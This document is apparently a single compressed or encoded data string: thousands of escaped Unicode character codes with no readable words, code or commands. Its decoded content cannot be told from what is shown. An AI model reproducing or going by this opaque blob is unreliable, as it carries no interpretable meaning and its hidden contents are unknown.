0\u0420\u4962\u5821\u3047\xDB\u182C\u0890\u36E0\u3A20\u7FB2\u5F4E\xA6\u0472\u5C52\u43A3\u302B\u304E\u383F\u7362\u05A2\u1C35\u0826\u1C3C\u7385\u2142\xD0\u0110\u546A\u5C2C\u5441\u3C7F\u706B\u60E4\u2DF5\u35D6\u3421\u0857\u48B4\u0762\u1320\u3590\u062D\u0838\u2230\\u002c\u01E0\u6B20\u7F28\u79A2\\u0062\u01B8\u055D\u4340\u73A3\u622B\u4739\u013C\u03C1\u0C00\u11E1\u3346\u6C27\u6C2E\u018F\u47D2\u553C\u49C9\u1DC1\u305A\xF8\u0280\u0BAF\u1BE8\u2627\u0AA1\u658C\xCC\u0100\u190E\u6093\u4D02\u3034\u608F\u126A\u45C0\u11C1\u6D00\u5820\u3054\u1544\u0364\u0460\u7440\u3C05\u6484\u40B2\u03A2\u6830\u0AC0\u5CA8\u1674\u1F33\u7142\u0304\u3300\u5923\u082B\u4830\u1700\u4643\u46C0\u3260\u68A2\u4EE4\u604E\u22C6\u03FC\u19A0\u764B\u022C\u085B\xFB\u01C2\u015B\u3D20\u7B2E\u692B\u28BE\u4095\u0AF0\u1720\u6D42\u0D3C\u3492\u30A1\u02F7\u2AA0\u1AA1\u3926\u0CFE\u205A\u6218\u0238\u1B20\u3020\u75E5\u647B\u2E83\u2324\u0DC5\u1742\u1AA5\u6024\u202E\u010E\u03DC\u1180\u21A0\u7A2B\u3030\u607C\u0386\u4728\u3260\u72A4\u5420\u3045\u014D\u1143\u59BE\u4403\u1627\u6742\u1CFA\u4264\u63F0\u06A1\u2424\u2C31\u18F9\u214A\u0735\u0D51\u5621\u0D28\u7649\u20A3\u3A4C\u0F50\u36C1\u3C22\u6423\u286A\u40BB\u7449\u1260\u78A1\u4022\\u005d\xAB\u034C\u0830\u36E1\u7122\u4030\u576C\u05F8\u45E8\u17A0\u13F0\u1A24\u6FC2\u3663\u02C7\u2A00\u0F61\u6242\u5829\u2046\u7CC0\u04D8\u1040\u48A2\u4A29\u5828\xC4\\u0049\u6882\u3CE0\u2556\u7CF1\u4094\u016F\u33CC\u3B70\u16E2\u2A26\u443C\u1042\u4848\u0BE0\u1DF4\u4E14\u0435\u6066\u01AF\u0BD8\u1C40\u47CB\u53CD\u5445\u6097\u43DE\u61B0\u0EA0\u6026\u4EF8\u1E5F\u1A05\u37BB\u428E\u6FE5\u2DC9\u082A\u511D\u6196\u04D0\u2461\u3E43\u3CB9\u308B\u0514\u04C0\u0160\u7E18\u1AED\u0721\u2900\u245F\u4497\u2B41\u22A2\u033A\u407E\u4CD9\u0991\u59E0\u4422\u7625\u304F\x97\u034A\u0BBC\u11A9\u3645\u6020\u0C88\u21A0\u0588\u1240\u1848\u5636\u5D43\u5AA7\u020F\u07C0\u28B5\u6E04\u6079\u283E\u3C64\u0170\u01C0\u3D89\u2C2B\u304D\u411D\u4993\u2EA4\u0EA0\u3554\u4825\u2094\u10FD\u5360\u0AE2\u38B1\u753A\u144E\u206C\u1854\u0480\u3D05\u6C52\u5861\u5931\u014A\u01CA\u5780\u4922\u2BEA\u1439\u02EB\u0374\u0EA4\u1661\u31A2\u44F0\u3E85\u21B3\u0D32\u3040\u40A2\u4AAD\u1054\u1118\x85\u6CE0\u0A64\u4E23\u0942\u24D7\u34D2\u0290\u1380\u1320\u1B4D\u4CDA\u010B\u2178\u0C7B\u0EA1\u6DAA\u642D\u24FB\u01D0\xA0\u1740\u0E20\u38E2\u1022\u409A\u272B\u0CB8\u72E1\u0821\\u0031\u404C\u457C\u072C\u234E\u1F23\u782B\u0CCE\u306E\u01C9\u2B26\u3A30\u2626\u2039\u1085\u70C0\u0175\u5320\u6FB3\u3527\u4353\u2242\u02D8\u0990\u35C5\u3A53\u34EA\u2734\u1054\u673F\u0ED0\u5721\u493F\u4054\u1028\u413C\u6BD0\u1660\u2867\u13F1\u58E3\u513A\u7678\u1650\u6725\u0C27\u5295\u29D5\u274A\u07C0\u1721\u59D4\u3D74\u4D88\u4142\u06A4\u04DE\u1590\u542B\u1022\u4104\u7B44\u6754\u6E20\u0B6E\u423E\u3056\u4D88\u03F0\u0FCE\u3463\u3D26\u1726\u2067\u24BD\u1BB0\u2CC1\u4C65\u6423\u2076\u2186\u0170\u195E\u6491\u5127\u3856\u5089\u393C\u6266\u3E9D\u5462\u702D\u5335\u01BA\u075D\u14C0\u65A2\u6424\u39CB\u1030\u0280\u05E0\u2885\u2C2C\u2032\u7054\u2150\u037A\u0760\u1D21\u1C28\u5854\u70B2\u02F8\u02E6\u3620\u4757\u2036\u4050\x8A\u4DB2\u4DC6\u4D31\u202C\u0834\xA1\u016C\u06F3\u3883\u32A3\u2232\u2085\u41F8\u4259\u47C0\u5923\u022C\u682D\u50C4\u4A5D\u2C90\u3E2C\u8003\u6958\u4B99\u404C\u0688\u01C0\u5B21\u0E80\u0B5D\xF4\u0310\u0D8D\u20AC\u08A2\u283B\u4B6E\u39F0\u4600\u0AE0\u16AA\u0225\u3945\u60DE\u01DD\u633B\u0202\u3294\u5428\u3061\u0DB2\u0692\u02E0\u11E7\u442A\u1274\u11B6\u13F0\\u006a\u07A1\u4AA5\u6C3D\x9A\u01F0\u0730\u17A0\u4139\u3828\u1BDB\u4AB8\u0138\u0D31\u1660\u2026\u4425\u2088\u41AD\u06A8\u4474\u2323\u7828\u2020\u6113\u19D1\u4D60\u3261\u3E65\u7144\u2042\u4192\\u006d\u1D20\u5162\u5822\u1E52\u6072\u333C\u09B9\u3625\u0821\u0639\u6421\u1A19\u5800\u1459\u7643\u43BB\u0C5A\u085E\u62F9\u0AE8\u2C93\u1426\u5670\u0D77\u0208\u0800\u1840\u48D0\u47A2\u2256\u503A\u0178\u0240\u2B41\u5550\u6822\u1100\u0843\u113E\u1670\u5CA2\u0421\u5056\xDE\u3374\u6C90\u3FAD\u6C61\u0833\u338A\u4D88\u0521\u1DA8\u5AAB\u3FEB\u389F\u6D1E\u6A80\u02C0\u356C\u2665\u3023\u4077\xCA\u56D6\u3DB2\u49B3\u6BBC\u3720\u7980\u0359\u0E40\u1821\u3926\u54FA\u104E\u0213\u4F46\u5B99\u7C91\u3822\u7BA0\u64E9\u0413\u2840\u2BA1\u2C20\u6832\u1081\u1619\u54C8\u0340\u10B1\u0A23\u0E86\u331C\u6985\u4050\u2982\u5024\u1F57\u2071\u20F1\u0564\u5F20\u381A\u5A2D\u0ED4\u696E\u6B37\u2488\u20A1\u3E25\u4A32\u707C\u6219\u2290\u129A\u7B30\u17C4\u4F2D\u5A27\u2240\u0EA4\u2E21\u4227\u4C2E\u709E\xC0\u2AFD\u1EC8\u5033\u607C\u60D3\x9A\u027C\u0C60\u328D\u5090\u5F4D\u2042\u40ED\u1364\u1470\u4122\u7826\u33C6\u0275\u2AD8\u0DF7\u2621\u0424\u69B4\u2842\u71B5\u04C1\u3900\u6A36\u0429\u06C2\u0111\u51AB\u0970\u2921\u0220\u7FBF\u324C\u4029\u6700\u441C\u7B06\u0664\u39C8\u503A\\u0078\u0CA0\u33B0\u06EA\u5B62\u7E84\u0151\u56A4\u184E\u68A2\u547D\u29BC\u452A\u1759\u0814\u33B2\u5A48\u31FD\u7B6A\u010B\u56D2\u1B80\u4AA2\u40E2\u4DB9\u45F1\u038C\u01C0\u0819\u4D25\u4832\u4076\u01B3\u0E2C\u5DFC\u5988\u4AB3\u503B\u26AB\u2BE0\u1B80\u3FC5\u0524\u38D9\u6304\u63E7\u013B\u4B40\u4592\u642D\u5429\u40A5\xE0\u0450\u0660\u6428\u4029\u508B\u65C1\u41F0\u063C\u04B6\u1824\u4977\xA5\u023C\u0FA0\u2650\u3026\u1251\u5422\u1026\u0658\u0D60\u09B0\u2929\u3840\u40F3\u32AA\u0EDB\u3560\u15E0\u1870\u5302\u4B4B\u0C8A\u0160\u1121\u56B5\u1854\u2EA5\u02F3\u6A7B\u1EB2\u7215\u2444\u204E\u4D84\u0130\u1F20\u4908\u542A\u6028\x8F\u3304\u0C39\u14C1\u4421\u46FF\\u007b\u0D7B\u2762\u0ED8\u54C4\u66CC\u2535\u799A\u02AA\u0EE4\u1354\u26F2\u4C24\u6A5A\u0D96\u05F8\u0314\u72F8\u2C2C\u545F\u11CE\\u004c\u5831\u1AA1\u71F6\u6678\x84\u41E4\u0800\u1C1C\u7422\u0220\u30B4\u790E\u1A35\u6B40\u08B3\u6F04\u6124\x94\u11DF\u0CC8\u13A0\u1020\u5E79\u3BCA\u122A\u0AD4\u04C0\u3244\u2A24\u3538\u0AF0\u2C05\u1170\u063C\u2669\u5437\u6982\u6919\u61DC\u6AE0\u3121\u5AA3\u34E7\u54BE\u6054\u61E8\u5FCC\u6B72\u32E9\u6A71\u6630\u44C1\u0500\u345C\u34ED\u4823\u5C51\u4882\u2920\u1E9A\u0BD2\u39BA\u685B\u4467\u1A64\u01C0\u3A30\u0994\u27FD\u7B24\u0462\u67D1\u43A0\u77FB\u0409\u019E\\u0040\u0172\u48A0\u314D\u4854\u1C20\u0856\u4DD5\u071C\u4BCE\u4A21\u74BD\u585B\u7EED\u0368\u01C0\u3440\u4753\u3BF3\u3065\u409E\u47EF\u59A0\u1021\u74B4\u2ABA\u108A\u02CB\u4EAC\u13D5\u346D\u7035\u405D\xA6\u0389\u486C\u0D62\u2FB8\u0826\u5067\u190A\u16A8\u3360\u6A23\u1968\u7348\u226C\u03EB\u51F5\u4212\u140C\u0828\u40D6\u0209\u1D70\u2CA0\u1023\u5C2D\u0366\u01F0\u4584\u0D60\u06A3\u50A7\u5A91\u6EEC\u0274\u2C90\u072C\u4753\\u002f\u6AA0\u6B67\u406D\u34DA\u2CA1\u0E89\u204B\u1066\u01C8\u0F5D\u26E0\u3D23\u2238\u3CC3\u4A51\u48F4\u114C\u1526\u4C27\u0355\u390C\u0482\u050A\u6DA0\u5E84\u1C2F\u7971\u0330\u0548\u1C60\u696A\u7C22\u2552\\u0078\u1BDC\u4590\u0DC8\u0D20\u6F3A\u0476\u2113\u2E10\u1912\u36BB\u537B\u5842\u3536\u08C7\u4320\u3561\u2821\u0838\u1770\u54F5\u4FE0\u1520\u5870\u2878\u1A5D\u163A\u0418\u42B0\u0B65\u2D21\u132A\u14EE\u6C37\u5680\u1920\u4C22\u2A2C\u0829\u40CC\u409F\u4EA0\u0660\u5027\u3128\u0E65\u2BFA\u3459\u1380\u4DF1\u2026\u69BD\u083A\u0352\u1F9D\u3CE0\u3024\u1AF5\u5163\u5054\xF0\u1980\u1E9A\u42AD\u1026\u35A5\u38C9\u2620\u3060\u0ED6\u3024\u204D\u0148\u0259\u1D35\u075A\u6C2C\u0DB0\u76BE\u01EA\u2B7A\u2521\u3131\u152F\u1C2D\\u0031\u0155\u0B3E\u6BF7\u622C\\u0041\u3839\xB1\u1493\u063A\u2622\u3370\u7047\xAE\u34BA\u55A0\u0F22\u242C\\u0050\\u003e\u40E4\u1493\u20A1\u4024\u4232\u203D\u01CF\u2B3D\u3559\u6179\u74BB\u6020\u60A1\u03D1\u0550\u38A0\u60D5\u662E\u4548\u2203\u13F2\u30A9\u74E0\u4028\u68BE\u49D4\u0188\u0D70\u21B9\u3227\u313A\u2021\u406B\u55EC\u01D8\u2300\u342D\u583B\u26FF\u32F0\u09FD\u14E0\u0D23\u34E6\u227B\xDA\u304D\u26A2\u4557\u14FB\u5A3D\u1313\u0139\u4AA0\u3723\u59C0\u7ACB\u6ADD\u13CE\u3473\u57E0\u5C21\u7426\u69C3\xCE\u029D\u0D8F\u3020\u64AB\u0DA3\u2847\u0165\u01D1\u4FB0\u426A\u7224\u44BE\u3524\u2490\u60EB\u119D\u6822\u32E2\\u0060\u4157\u0E58\u0560\u1521\u512A\u6450\u2E74\u4380\u0778\u53A1\u5668\u2277\u302E\u0103\u77E0\u18A0\u2F43\u2A2A\u1756\\u0061\u61CA\u1240\u3360\u4756\u2434\u506C\u6B22\u3440\u0DC6\u66A0\u0260\u6824\u68BB\u2448\u01EB\u30B5\u2CA6\u102C\u2B1C\u01E9\u4C55\u5DCD\u4B12\u722A\u7CB1\u66EE\u02E2\u1C12\u7A71\u21A1\u46C2\\u002d\u21AE\u0548\u0CA1\u38B3\u1028\u4C58\u38F4\\u0048\u0AA0\u34EB\u55F3\u1F52\u1874\u38C0\u06E8\u139A\u71D0\u6421\u505B\u090C\u218A\u2CBF\u3D3A\u7724\u06B9\u5262\xB0\u0534\u1260\u7640\u1421\u6A92\u5046\u238C\u05E8\u597B\u3220\u55C2\u7E80\u5DC1\u4DA6\u35B0\u7D22\u49B1\u6DC4\u4A36\\u0041\u52DD\u35F9\u724C\u5427\u587C\u6055\u0275\u0709\u5E87\u5DED\u374E\u55B4\u02E5\u0C37\u2621\u44D3\u5C21\u088F\u2AAE\u36E0\u13E8\u40A1\u2C28\u6023\u20AE\u2141\u44E0\u3121\u09C0\u79B6\u2853\u40D8\u0580\u1580\u6746\u15AA\u4045\xB7\xD8\u6C59\u0EB1\u4923\u71D7\u7306\u4080\u0175\u20A2\u1CF4\u4960\u1372\u4067\u1B56\u1EF1\u0E29\u3227\u346B\u207B\u53B0\u0478\u0FBD\u01E0\u45F1\u604F\\u003c\u05B3\u2240\u0E81\u4DAE\u202B\u6951\u0CFA\u3737\u387D\u3BC5\u25F1\u6063\u2EC2\u6770\u504E\u7B65\u4922\u51E5\u2EE1\u3A45\u6EC8\u0E55\u6A22\u3025\u7362\u104A\u023B\u5EF1\u2AD5\u4DAE\u2A2E\u7078\u61C0\u4620\u1BED\u12D2\u3EA7\u503E\u588D\u191D\u0B36\u537D\u4EE5\u52F6\u2065\u3A8B\u03F2\u3D48\u2545\u103C\u5923\u3594\u659D\u09CA\u4A20\u24E3\u3724\\u004e\u3494\u415E\u08FC\u25F0\u31FE\u336A\u4D40\u01D4\u69A0\u2B40\u4E24\u442E\u389D\u2A9E\u4440\u0719\u0D22\u4B79\u1053\u188A\u02E6\u0B16\u11EC\u6C94\u5B4E\u1112\u1AE5\u6208\u0370\u1020\u08F3\u6783\u6A88\u41FA\u5CD0\u1DE1\u4E0B\u29F2\u0875\u3852\u0259\u5A60\u3461\u7B09\u3A3E\u4992\u19FA\u5D8C\u360B\u0725\u3220\u3065\u4210\u03E9\u2F00\u0D75\u74BE\u104B\u10CC\u424C\u0C90\u3021\u3666\u18A0\u54A6\u5D52\u5564\u5DCD\u40A2\u426C\u484F\xA4\u024C\u0FFA\u07ED\u4AA5\u382C\u5461\u7861\u043E\u173C\u1E17\u0E27\u5F86\u6076\u4B54\u21E0\u2060\u7705\u3432\u3C86\u447D\u4100\x85\u0522\u652C\u68C4\u20B9\u7B2F\u447C\u6A45\u0F25\u3039\u1083\u41D6\xE0\u13CA\u6032\u7C2C\\u004b\u61A8\u0342\u0C90\u2052\u72F5\u6E30\u4076\u2115\u45D0\u12C0\u602C\u0965\u1846\\u0055\u06C2\u2A1E\u781B\u5225\u70CA\u6D8C\u0790\u1AB8\u1C85\u1AB8\u5768\u35CC\u5711\u030C\u0450\u2B41\u6B69\u11EB\u2094\u23F8\u6458\u1532\u5961\u6BC5\u3053\u2041\u62C2\u2036\u4859\u3125\u1039\u516B\u41F0\u4250\u1EA0\u01A2\u176B\u7EB6\u4023\u0158\u0BE0\u284B\u28B7\u0BB7\u6069\u74D5\u4D64\u4E1A\u2321\u467D\u045F\u4670\u679D\u01E2\u3521\u2C25\u1437\u6044\u0192\u0688\u0474\u38E6\u654B\u5C23\u0AE9\u508A\u05D4\u1B39\u35C5\u32E0\u3094\u11B2\u0170\u02E0\u3497\u1A43\u1952\xEB\u0344\u0B2C\u2A44\u6E38\u789A\u083D\u01A8\u06A8\u1448\u5A23\u2224\u344F\u406D\u7B68\u0F8C\u13A0\u6716\u6AE1\u2081\u5946\u0554\u19C2\u68AE\u6821\u7F49\u20D8\u036A\u4796\u48A1\u28B5\u5829\u607C\xBB\u33EF\u1532\u3BA0\u1B8D\u2D54\u102D\u0354\u2A30\u12A1\u3E24\u6023\u106B\u41BA\u10F8\u1A63\u6423\u3AEA\u44D7\u7AD6\u0216\u167C\u3365\u0126\u343B\\u007d\u4183\u06A4\u1470\u546A\u7C22\u6230\u1917\u3423\u156F\u3261\u4D35\u3432\u2176\u2C48\u1580\u10D0\u7757\u1A47\u1BCD\u0113\u0368\xC0\u3561\u28B2\u1898\x96\u19DF\u5225\u3E80\u2823\u3629\u0851\u60B1\u653C\u62B3\u18C8\u4A26\u4A35\u095B\u743F\u529E\u581D\u4422\u4527\u15BF\u5A79\u231F\u26A8\u2542\u2C04\u70C0\u31FB\u1DF1\u077C\u4D6A\u4418\u188B\u7E6A\u367C\u01F4\u6811\u48A1\u4822\u1822\u606C\x94\u0478\u1840\u4C22\u5D6E\u05C6\u2D07\u099A\u2FEA\u6121\u2B3A\u2C3E\u09EB\u7CB1\u1940\u2BA0\u665B\u58A2\u2F82\u1C44\u6A71\u6261\u5A40\u5325\u06B2\u01B2\u02A6\u0238\u02E0\u5290\u322C\u68D4\u202C\u3B24\u0738\u7A30\u2224\u2C3E\u292D\u46A6\u06A8\u1660\u2411\u14C3\u502A\u4113\u020F\u0C0C\u69D0\u1AE7\u212D\u4249\u4204\u31C4\u1820\u437B\u43A5\u304E\u6086\u7B04\u0AA9\u3890\u1625\u44BA\u5B39\u268C\u76F4\u0460\u1345\u0D27\u3096\u60FF\u2114\u6FA0\u2326\u224B\u365B\u3077\u5571\u1678\u0D01\u63A2\u182C\u5F53\u2301\u62F9\u62C9\u6FE6\u4325\u6434\u2858\u7440\u04A8\u19C2\u5723\u3027\u3835\u20D1\u4232\u1B31\u7140\u3660\u057A\u2CE2\\u006c\u07AD\u1F20\u2EE7\u2B66\u6359\u7669\u2A28\u08DF\u1871\u1F33\u687C\u4A57\u1E00\u1D6F\u4A80\u66A3\u362E\u425F\u23A3\u0DFD\u59C1\u6301\u7DA6\u60B5\u18F2\u411E\u6560\u081A\u1ABA\u482B\u1026\u4030\xE5\u1AA9\xE1\u2422\u7023\u6380\u4213\u1B18\u0833\u5907\u7735\u36DD\u042D\u28E8\u2A77\u1254\u0A21\u2834\u5CDA\u2BC1\u4160\u1A60\u5B20\u1B6B\u7AD3\u2238\u2900\u2162\u4225\u3336\u5034\u0596\u0150\u0600\u1416\u1684\u3C2B\u0C45\u606E\u03B6\u31D5\u3B20\u0C96\\u0032\u5047\u010F\u0D52\u4193\u06A1\u454F\u494C\u0513\u0252\u4DDA\xE0\u5086\u67CE\u0888\u2179\xF0\u18B6\u253A\u3608\u7EA2\u40AC\u0234\xF0\u3927\u1426\u4421\u0865\u3950\u168A\u1049\u1327\u5829\u1D96\u011A\u3650\u03C0\u3B21\u3C25\u7032\u79A5\u5DB0\\u004b\u03A0\u2943\u242B\u614C\u40D0\u3330\u0A48\u5E45\u2935\u5826\u2C27\u644C\u04C0\u1900\u2D22\u1821\u7102\xA7\u02C0\u0386\u3060\u08A7\u702E\u0880\u0337\u1D40\u1993\u3852\u0E21\\u0034\u603D\u0C5D\u2EA0\u0436\u5A22\u4191\u40FB\u42AD\u07E0\u0DAD\u4621\u40D8\u1F54\u2101\u56BE\u6BAE\u2321\u1722\u54F6\u2096\\u006f\u6100\u0298\u28F0\u284B\u43D2\u0250\u0340\u0843\u2DA0\u5C21\u4032\u7048\xC6\u435C\u6F60\u11C3\u4F4B\u705B\\u0041\u43D1\u027D\u1C5D\u6C27\u4CA1\u2485\u41D4\u5ED7\u5CE1\u5D38\u4020\u0302\u1C41\u1A80\u05C0\u20A0\u1AA0\u4024\u3C7C\xAD\u0678\u0DD9\u336B\u582C\u0837\u72B4\u43F0\u0664\u1BE9\u2825\u2024\u462F\u596C\u5B79\u1193\u08B1\u6EA7\u3AB2\u1979\u022B\u1990\u2F92\u4A79\u299E\u4039\u472A\u0674\u1834\u44C2\u222D\u1021\u2D02\u02EA\u0BE0\u3EB7\u6FE2\u1AE3\u288E\u6C14\u5DA4\u01A8\u5FB1\u342F\u6042\u4390\u4330\u0280\u0DB8\u6021\u6227\u25C6\u783A\u0344\u178A\u04A3\u0BEB\u4756\u6090\u4199\u3CF0\u2C10\u1923\u668A\u3048\xE8\u5A41\u3E50\u53F8\u65AB\u7AD4\u109A\u0231\u3A5C\u3B76\u4D23\u1169\u0C56\u1979\u07AC\u0220\u3D22\u592E\u603F\u2BFA\u402D\u32A8\u3993\u67BA\u4C36\u608E\u07F8\u018A\u1813\u1523\u73E7\u042A\u25B4\u5198\u2BD5\u1BC1\u0724\u49BB\u2841\u4141\u7705\u4864\u5660\u1FF4\u5854\u204F\u615B\u2FB8\u6981\u32A6\u0370\u5064\u43A7\u3252\u1780\u5B0A\u2B8E\u20E1\u0992\u1809\u5E31\u14F8\u5F7E\u26F8\u4099\u59B6\u4560\u03E0\u608E\u762F\u34D5\u2078\u0680\u2D30\u0F50\u0E7C\u442E\u35F1\u2148\u0300\u1309\u2361\u612F\u082C\\u0079\u4808\u2D30\u1FC8\u08A7\u443B\u7613\u3AB2\u0300\u07CA\u15EE\u5C2B\u704C\u0CB9\u77C1\xCA\u2E81\u1B26\u4431\u3026\u0DC9\u5E6D\u5AC0\u5F09\u382A\u704C\u302F\u2A74\xD9\u40E0\u2042\u26BB\u65E2\u2703\u43A4\u17A0\u7E8C\u3423\u4D42\xF4\u2073\u3267\u2D5B\u4727\u683B\u1748\u10ED\u44D8\u067B\u3D22\u11D8\u159D\u6454\u6EEA\u09D0\u36A1\u34D5\u2027\u4C8A\u7481\u5E12\u177B\u52A0\u3C2E\u4D8E\u2054\u6C90\u09D0\u12A5\u7C4B\u2586\u4E1A\x9A\u17A8\u02E0\u0E22\u042E\u7831\u4513\u4E9E\u6CBB\u14E1\u5C15\u5022\u1279\u5730\u059B\u15B0\u6FCE\u6CB9\u3D05\u4B8A\u2CF0\u1580\u1A51\u7461\u525E\u1696\u58D2\\u0038\u15A9\u63A3\u4EAE\u7733\u322C\u4545\u3160\u1DF9\u3129\u092E\u086B\u21CB\u1408\u0CD8\u77B3\u2227\u7620\u6077\u1900\u4AA0\u2A62\u1926\u18B0\u208E\u498E\u52E2\u7EF9\u4B0C\u57A7\u54C2\u5EB7\u4D84\u0FD8\u5A6C\u58BE\u523F\u6D64\u52B4\u0300\\u006d\u26A1\u322F\u25A1\u3274\u20CE\u1549\u1D79\u6D36\u6C22\u4C2C\u51D5\xD0\u1780\u01A0\u0BCD\u50C9\u20F1\u0400\u0AE8\u31A6\u46A5\u124E\u086E\u58A6\u0370\u1A40\u48C6\xDC\u15B3\u40E6\u2BEC\u03C5\u7560\u4E23\u2835\\u002b\xD0\u5E88\u1551\u174A\u49F7\u0421\u5880\u01D7\u0B48\u2B61\u6C21\u082A\u3068\u3B7A\u0645\u20BE\u3523\u6224\u7026\u50D9\u01C6\u1EFC\u38D4\u1922\u25EE\u085B\u5864\u2534\u1720\xD6\u60EB\u3CBA\u0213\u6DBD\u30E4\u2F72\u5363\u2167\u5068\u37C6\u596E\u64E0\u1322\u6A6B\u604D\\u003a\u2B1B\u3CA0\u0CE2\u5325\u467D\u4045\u4714\u05C0\u0BA0\u5B20\u3C25\u7EB5\u402D\u0279\u2298\u0911\u7820\u2D51\u5885\u37F8\u0254\u1364\u0531\u0DD0\xA0\u6B37\u62C4\u3EE0\u2DB2\u1CA6\u603A\u4035\u37E8\u1961\u02A5\u68A0\u1880\u2D38\u5B66\u4090\u0D70\u3119\u4D25\u198B\u7D44\u083D\u5DE6\u65C2\u2361\u28ED\u105C\u6D0C\\u002c\u03F0\u1C88\u79E5\u5959\u5A6D\u49C6\u5620\u3DB6\u63A1\u789E\u531E\u1059\u4D6F\u5EE0\u032D\u0722\u0A84\x9D\u779D\u5EA4\u0924\u7D20\u7DD9\u6943\\u0030\\u004d\u64A4\u19B7\u17B8\u2220\u4296\u0184\\u0024\u367A\u19CF\u5826\u505D\u6C8A\u0260\u41B2\u3B45\u0124\u3B81\u0852\u6D41\u7712\u0498\u4F2F\u1A2F\u4156\u511D\u2A28\u0890\u3B17\u5422\u1A26\u63F6\\u006c\u3DB0\u1D2A\u3192\u5029\u06FE\u4068\u23EC\u043B\u0A64\u0883\u358C\u387E\u0136\u7150\u0D60\u6DA3\u64C3\u502F\u4740\u0318\u0CD0\u0F88\u3436\u3025\u207A\u0188\u0610\u064E\u6205\u0536\u504B\u2042\u0258\u4AA0\u1229\u4BFD\u70AA\u6030\u6274\u62C3\u3FBA\u5B8D\u5A99\u4040\u406B\u273E\u3280\u26E1\u7C23\u1EDA\u504A\u7402\u6532\u3BFE\u7AE7\u2D49\u43D1\u7325\u4B4B\u3120\u32E1\u1B23\u6512\u4073\u6CDD\u630E\u618E\u7E72\u4697\u7325\u40B9\u2A74\u0AB8\u7C69\u27D7\u3B62\u53D1\u2466\u0F60\u1720\u6C21\u0C26\u525E\u4BF4\xEC\u2FE0\u22E1\u1127\u28BE\u3027\u0FF8\u0510\u7B60\u3CE2\u46C6\u173A\u745A\u0320\u01C8\u3374\u3370\u0308\u0BE1\u2BDC\u5E74\u75FA\u7623\u6C8F\u0B41\u60A2\xA3\u1176\u3121\u2CA4\u5536\u242B\u394E\u0236\u4A80\u4C8F\u25AE\u1056\\u0074\u5A33\u2BD0\u2FA1\u1727\u303F\u4A5F\u30F6\u5F82\u625A\u66F2\u1829\u5A5B\\u006c\u5CBA\u3B48\u3441\xA5\u3823\u2D6F\u64F5\u0584\u0668\u06A2\u04E3\u7704\u49AA\u6EFB\u6200\u2331\u61CD\u616B\u03C8\u68DB\u5B4E\u7EF2\u5C92\u0E28\u6026\u2B7A\u2909\u2777\u1FC7\u2420\u7F2F\u4C1E\u5880\u0261\u0A6C\u2723\u5829\u345C\u30C2\u273C\u0990\u3B17\u6C63\u587D\u4021\u4C5F\u4065\u7300\u1743\u0E26\u208B\u2066\u42D9\u0107\u28A1\u09AF\u7B40\u2753\u17BB\u25BF\u5A8A\u6DFA\u16EC\u0855\\u002f\u6E5D\u256C\u0FB5\u1304\u2033\u61D5\u4079\u4832\u7AFE\u1323\u302B\u0952\u280C\u02BA\u78CD\u6560\u2220\u7832\u5088\u2143\u39EB\u1DA0\u2D20\u4BDE\u7437\u2B0C\x8A\u0D30\u13C3\u22A7\u0823\u608D\u0F91\u6422\u4047\u5422\u15D1\u6054\u7C0C\u034A\u0F8B\u61AE\u2AFC\u6C2D\u088C\xE2\u0CE1\u60CC\u7924\u09DE\u6C42\u3AD4\u7451\u0D90\xBC\u4C0F\u3033\u12F0\u5764\u4B04\u0F00\u7363\u3525\u504C\u5079\u013A\u0A52\u17B6\u2C7A\u3437\u3028\u0125\u3431\u4360\u278D\u3AAD\u145B\xF4\u5D8B\u3DE3\u4361\u3C5D\u4637\u307A\xD2\u020A\u1CCA\u5222\u2A21\\u0059\u7C38\u78E8\u2DC5\u2006\u4325\u4A2F\u7291\xBC\u051C\u1980\u5A6C\u5BA1\u245F\u6EB3\u09FC\u0A60\u25AE\u2984\u4563\u2D86\u4152\u3495\u4E30\u0823\u222B\u484B\\u007a\u0406\u2200\u3A30\u2A20\u233C\u4504\xFA\u2E01\u6167\u6FBC\u48ED\u2850\u671A\u291E\u7550\u0A79\u1E94\u6F7C\u523E\u41D6\u4A3A\u6BE6\u705E\u2116\u0D2A\u054A\u02D4\u01B0\u3999\u1DE1\u1334\u78AF\u017A\xF4\u16A2\u125F\u2119\u5445\u1018\u70E0\u031C\u209C\u31FA\u6821\u207C\xF8\u799E\u1D10\u0F24\u12FB\u7700\u6746\u63DC\u4AA0\u0C10\u055C\u4561\u33B4\u08F7\u0A16\u6D30\u7B15\u643E\u641D\u20D2\u036D\u2F50\u21B3\u0B21\u7541\u2499\u7525\u619E\u0E16\u0D23\u677E\u2033\u12C4\u70D1\u3AA0\u3460\u7F43\u562E\u186E\u7A08\u0216\u79E3\u66F3\u6223\u44BC\u10C5\xB8\u0D60\u29E5\u5820\u7030\u664C\u37AE\u0275\u74AF\u58E2\u0E29\u5846\xD2\u41A1\u0EE0\u0C3F\u7782\u18A7\u2807\u66FF\u5780\u1C07\u5A22\u0BD1\u602A\u5BE2\u420F\u169A\u03C2\u6166\u2428\u3067\u4D8A\u42A0\u0760\u7A42\u5870\u26E2\u6ED2\u40A1\u7371\u2C10\u0A23\u1B11\u3048\u6A08\u07A8\u1380\u7989\u6120\u2E3F\u5898\u2005\u7EE9\u263E\u2981\u4F2C\u6C71\u21CC\u2182\u7980\u0703\u502B\u6052\u7BD9\u03F0\u0BAE\u3921\u619B\u179D\u4420\u2E69\u4950\u1DA0\u2323\u2221\\u0038\u5890\u5E7C\u0F50\u0952\u3B24\u5C21\u2881\u0980\u6628\u74FB\u53FB\u431E\u3C23\u6A2B\u5E1B\u06E5\u7B20\u0E93\u78F7\u3845\xAB\u4620\u1998\u4D48\u6A5C\u2943\\u0078\u1FC0\xA8\u2537\u4921\u1999\u65AA\u3D36\u0116\u7FF7\u324F\u42EB\u703A\u40CD\u31E5\u29B3\u62F9\u5B22\u103C\u220D\u4061\u5760\u0BE8\u1D22\u722A\u459D\u1413\u4914\u0D6D\u4CEF\u4026\u15AB\u1079\xBC\u0208\xF1\u4A20\u1D2F\u0838\u1D0C\u0320\u1FBA\u0828\u0F74\u4140\u4DC5\u2FC6\u5819\u7B20\u2CDF\u2A2B\u4B1F\u2492\u2DCD\u4091\u6E81\u1720\u6421\u0C32\u1E1F\u07B8\u058C\u7ADC\u0FF2\u6B15\u0ADC\u01D4\u5F82\u3B37\u5422\u7032\u504E\u01B0\u512E\u6220\u37D0\u59BF\u4E08\u7ECC\u40DF\u0120\u1170\u70A6\u2975\u257C\u01D5\u52A2\u01A6\u7F8C\u1700\u7ADF\u14D5\u1200\u740D\u49B1\u7C26\u69A0\u1746\u7202\u03DB\u6460\u3CE0\u6CAD\u581C\u10CE\u0289\u31A